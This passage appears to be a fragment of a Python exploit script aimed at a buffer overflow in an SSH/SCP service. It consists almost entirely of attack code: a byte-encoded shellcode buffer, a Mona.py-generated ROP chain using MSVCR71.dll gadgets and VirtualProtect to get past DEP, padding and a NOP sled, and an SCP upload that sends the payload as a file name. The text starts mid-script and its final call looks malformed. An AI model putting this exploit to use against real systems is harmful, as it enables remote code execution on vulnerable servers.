 sc += b"\xac\x92\x46\x4e\xe0\x74\x76\x81\xf5\x75\xbf\xfc\xf5\x24\x68"
sc += b"\x8a\xa7\xd8\x1d\xce\x7b\xd8\xf1\x44\xc3\xa2\x74\x9a\xb7\x18"
sc += b"\x76\xcb\x67\x16\x30\xf3\x0c\x70\xe1\x02\xc1\x62\xdd\x4d\x6e"
sc += b"\x50\x95\x4f\xa6\xa8\x56\x7e\x86\x67\x69\x4e\x0b\x79\xad\x69"
sc += b"\xf3\x0c\xc5\x89\x8e\x16\x1e\xf3\x54\x92\x83\x53\x1f\x04\x60"
sc += b"\x65\xcc\xd3\xe3\x69\xb9\x90\xac\x6d\x3c\x74\xc7\x8a\xb5\x7b"
sc += b"\x08\x1b\x8d\x5f\x8c\x47\x56\xc1\x95\x2d\x39\xfe\xc6\x8a\xe6"
sc += b"\x5a\x8c\x39\xf3\xdd\xcf\x55\x30\xd0\xef\xa5\x5e\x63\x83\x97"
sc += b"\xc1\xdf\x0b\x94\x8a\xf9\xcc\xdb\xa1\xbe\x43\x22\x49\xbf\x4a"
sc += b"\xe1\x1d\xef\xe4\xc0\x1d\x64\xf5\xed\xc8\x2b\xa5\x41\xa2\x8b"
sc += b"\x15\x22\x12\x64\x7c\xad\x4d\x94\x7f\x67\xf8\x92\xb1\x53\xa9"
sc += b"\x74\xb0\x63\x37\xec\x3d\x85\xad\xfe\x6b\x1d\x59\x3d\x48\x96"
sc += b"\xfe\x3e\xba\x8a\x57\xa9\xf2\xc4\x6f\xd6\x02\xc3\xdc\x7b\xaa"
sc += b"\x84\x96\x97\x6f\xb4\xa9\xbd\xc7\xbf\x92\x56\x9d\xd1\x51\xc6"
sc += b"\xa2\xfb\x01\x6b\x30\x60\xd1\xe2\x29\x3f\x86\xa3\x9c\x36\x42"
sc += b"\x5e\x86\xe0\x70\xa3\x5e\xca\x30\x78\xa3\xd5\xb9\x0d\x9f\xf1"
sc += b"\xa9\xcb\x20\xbe\x9d\x83\x76\x68\x4b\x62\x21\xda\x25\x3c\x9e"
sc += b"\xb4\xa1\xb9\xec\x06\xb7\xc5\x38\xf1\x57\x77\x95\x44\x68\xb8"
sc += b"\x71\x41\x11\xa4\xe1\xae\xc8\x6c\x11\xe5\x50\xc4\xba\xa0\x01"
sc += b"\x54\xa7\x52\xfc\x9b\xde\xd0\xf4\x63\x25\xc8\x7d\x61\x61\x4e"
sc += b"\x6e\x1b\xfa\x3b\x90\x88\xfb\x69"
# ROP chain generated by Mona.py, along with fixes to deal with alignment.
rop = struct.pack('<L',0x7c349614) # RETN, skip 4 bytes [MSVCR71.dll]
rop += struct.pack('<L',0x7c34728e) # POP EAX # RETN [MSVCR71.dll]
rop += struct.pack('<L',0xfffffcdf) # Value to add to EBP,
rop += struct.pack('<L',0x7c1B451A) # ADD EBP,EAX # RETN
rop += struct.pack('<L',0x7c34728e) # POP EAX # RETN [MSVCR71.dll]
rop += struct.pack('<L',0xfffffdff) # Value to negate to 0x00000201
rop += struct.pack('<L',0x7c353c73) # NEG EAX # RETN [MSVCR71.dll]
rop += struct.pack('<L',0x7c34373a) # POP EBX # RETN [MSVCR71.dll]
rop += struct.pack('<L',0xffffffff) #
rop += struct.pack('<L',0x7c345255) # INC EBX #FPATAN #RETN MSVCR71.dll
rop += struct.pack('<L',0x7c352174) # ADD EBX,EAX # RETN [MSVCR71.dll]
rop += struct.pack('<L',0x7c344efe) # POP EDX # RETN [MSVCR71.dll]
rop += struct.pack('<L',0xffffffc0) # Value to negate to0x00000040
rop += struct.pack('<L',0x7c351eb1) # NEG EDX # RETN [MSVCR71.dll]
rop += struct.pack('<L',0x7c36ba51) # POP ECX # RETN [MSVCR71.dll]
rop += struct.pack('<L',0x7c38f2f4) # &Writable location [MSVCR71.dll]
rop += struct.pack('<L',0x7c34a490) # POP EDI # RETN [MSVCR71.dll]
rop += struct.pack('<L',0x7c346c0b) # RETN (ROP NOP) [MSVCR71.dll]
rop += struct.pack('<L',0x7c352dda) # POP ESI # RETN [MSVCR71.dll]
rop += struct.pack('<L',0x7c3415a2) # JMP [EAX] [MSVCR71.dll]
rop += struct.pack('<L',0x7c34d060) # POP EAX # RETN [MSVCR71.dll]
rop += struct.pack('<L',0x7c37a151) # ptr to &VirtualProtect()
rop += struct.pack('<L',0x7c378c81) # PUSHAD # … # RETN [MSVCR71.dll]
rop += struct.pack('<L',0x7c345c30) # &push esp # RET [MSVCR71.dll]
req = b"\x41" * 489
nop = b"\x90" * 200
ssh_client = paramiko.SSHClient()
ssh_client.load_system_host_keys()
ssh_client.connect(hostname, username=username, key_filename=None, password=password)
sleep(1)
with SCPClient(ssh_client.get_transport(), sanitize=lambda x:x) as scp:
scp.put(scp, req+rop+nop+sc)